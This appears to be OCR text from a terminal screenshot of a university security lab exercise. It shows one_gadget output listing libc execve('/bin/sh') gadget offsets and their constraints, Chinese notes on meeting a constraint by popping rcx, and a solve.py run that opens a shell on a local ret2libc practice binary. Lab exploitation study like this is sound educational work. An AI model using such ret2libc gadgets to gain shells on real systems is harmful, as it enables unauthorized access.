 tmux tmux ... tmux tmux ... tmux tmux ... tmux tmux ...
segno@ubuntu-18-04-1:~/Share/ntustisc/Labs/Lab 7$ one_gadget libc-2.27.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rcx == NULL
不满足时可以POP rcx
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
再执行到0x4f2c5，节省大量执行码
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
segno@ubuntu-18-04-1:~/Share/ntustisc/Labs/Lab 7$ python solve.py
[+] Starting local process './ret2libc': pid 6019
[*] Switching to interactive mode
$ ls
core g libc-2.27.so Makefile ret2libc ret2libc.c solve.py
$
0 Segno 0:0 0:ssh* 20:53:17 26-Mar-19 macOS